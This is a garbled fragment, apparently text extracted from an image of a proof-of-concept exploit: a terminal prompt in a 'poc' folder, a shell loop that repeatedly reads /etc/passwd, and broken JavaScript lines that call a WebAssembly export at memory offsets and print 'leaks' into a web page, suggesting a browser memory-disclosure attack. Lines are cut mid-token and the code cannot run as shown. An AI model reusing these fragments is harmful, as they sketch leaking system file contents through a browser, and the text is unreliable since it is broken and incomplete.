 ";
d + raddrstr;
trent@mini-pc: ~/Source/poc
$ while true; do sort < /etc/passwd > /dev/null; done
de+0x10n,entry+0x39n);
Running PoC...")
non_ASCII = str => str.replace(/[^\x20-\x7E]/g, '');
d(){
nce.exports.func(arr);
remove_non_ASCII(String.fromCharCode.apply(null,arr));
= ""){
ent.getElementById("leaks").innerHTML += (str);
ent.getElementById("leaks").innerHTML += " ";